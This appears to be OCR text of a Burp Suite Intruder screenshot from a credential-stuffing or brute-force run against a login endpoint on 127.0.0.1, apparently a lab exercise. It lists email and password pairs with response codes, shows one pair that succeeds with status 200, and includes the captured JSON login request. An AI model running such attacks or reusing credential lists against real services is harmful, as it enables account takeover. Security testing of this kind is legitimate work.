 6. Intruder attack of http://127.0.0.1
Attack Save
6. Intruder attack of http://127.0.0.1 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
451 ritchie.meghan@renner.com s3CDf*=K 401 339 288
452 ljohns@hotmail.com S2!)4k_7 401 298 288
453 danny54@marvin.com n4$AJ3yx 401 302 288
454 enid.kreiger@abernathy.com -5XKqrfz 401 310 288
455 savanna48@ortiz.com zTyBwV/9 200 326 310
456 araceli29@gmail.com 2[YvVEGX 401 267 288
Request Response
Pretty Raw Hex \n
7 Host: 127.0.0.1
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 67
11
12 {
13 "email":"savanna48@ortiz.com",
14 "password":"zTyBwV/9"
15 }